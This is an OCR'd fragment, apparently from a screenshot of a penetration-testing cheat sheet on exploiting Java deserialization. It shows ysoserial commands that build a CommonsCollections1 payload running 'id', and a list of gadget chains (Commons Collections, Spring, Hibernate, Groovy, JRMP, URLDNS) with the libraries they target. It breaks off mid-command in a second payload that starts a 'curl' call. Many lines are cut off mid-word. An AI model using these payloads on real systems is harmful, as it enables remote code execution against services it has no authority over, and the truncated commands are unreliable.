
# Generate payload for Commons Collections (most co
java
-jar
 ysoserial.jar CommonsCollections1 
'id'
>
 p
# Common gadget chains (library must be in target's
# CommonsCollections1-7  (Apache Commons Collection
# CommonsBeanutils1      (Apache Commons Beanutils)
# Spring1/Spring2        (Spring Framework)
# Hibernate1/Hibernate2  (Hibernate ORM)
# Groovy1                (Apache Groovy)
# JRMPClient/JRMPListener (Java RMI)
# Jdk7u21                (JDK 7u21 and below — no e
# URLDNS                 (DNS lookup — no external 
Exploiting Java deserialization:
Copy
# Generate and send payload as base64
java
-jar
 ysoserial.jar CommonsCollections1 
'curl h